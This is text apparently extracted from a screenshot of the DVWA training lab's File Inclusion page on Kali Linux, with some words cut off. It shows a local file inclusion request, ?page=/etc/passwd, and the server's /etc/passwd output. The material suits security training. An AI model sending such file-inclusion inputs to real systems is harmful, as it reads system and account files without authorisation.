 192.168.234.69/dvwa/vulner
Vulnerability: File Inclusi
192.168.234.69/dvwa/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false student:x:1000:1004:student:/home/student:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA